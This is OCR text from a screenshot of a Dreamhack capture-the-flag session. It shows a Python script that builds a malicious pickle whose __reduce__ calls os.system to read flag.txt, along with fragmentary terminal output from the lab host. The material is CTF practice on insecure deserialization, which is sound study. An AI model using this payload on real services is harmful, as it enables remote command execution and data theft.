 현재 활동
텍스트 편집기
11월 9일 13 : 25
한
web-deserialize-python |
check session | Session Te
Python Pickle Deserializati
python - expected an inde
host1.dreamhack.games:20186/check_session
Home
Create Session
Check Session
열기(O)
*my_pickle.py
~/CODE
저장(S)
app.py
Flag.txt
*my_pickle.py
import os, pickle, base64
class TestClass:
def __reduce__(self):
return os.system, ("cat flag.txt |" , )
def main():
ClassA = TestClass()
ClassA_dump = base64.b64encode(pickle.dumps(ClassA))
print(ClassA_dump)
print(pickle.loads(base64.b64decode(ClassA_dump)))
main()
Python
탭 너비: 8
6행, 51열
삽입
host1.dreamhack.games
root@localhost:~/CODE
터미널(T) 도움말(H)
st1.dreamhack.games 20186
//DTD HTML 4.01//EN"
/html4/strict.dtd">
tent-Type" content="text/html;charset=utf-8">
</title>
1>
>
est syntax ('123').</p>
tion: HTTPStatus.BAD_REQUEST - Bad request syntax o
st1.dreamhack.games 20186 > flag.txt
st1.dreamhack.games 20186 > flag.txt